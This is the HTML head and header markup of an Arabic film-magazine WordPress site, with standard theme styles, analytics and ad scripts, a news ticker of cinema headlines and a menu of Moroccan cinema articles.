<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/7422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=7422' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-7422 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/23/emrah-erdem-gedik-death-istanbul/">وفاة الفنان التركي إمراه إردم غديك بعد سقوطه من شرفة منزله في إسطنبول</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/22/film-accelerator-saudi-arabia/">السعودية تطلق مسرعة أعمال لدعم صناعة الأفلام الوطنية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">نجمة «الخوالي» رجاء قوطرش تغيب وتترك أثرًا إنسانيًا وفنيًا</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي"><img src="https://cine-philia.com/wp-content/uploads/2025/12/film-aicha-sanae-alaoui-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي">«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي</a></h3></div></div></div></li></ul></li>
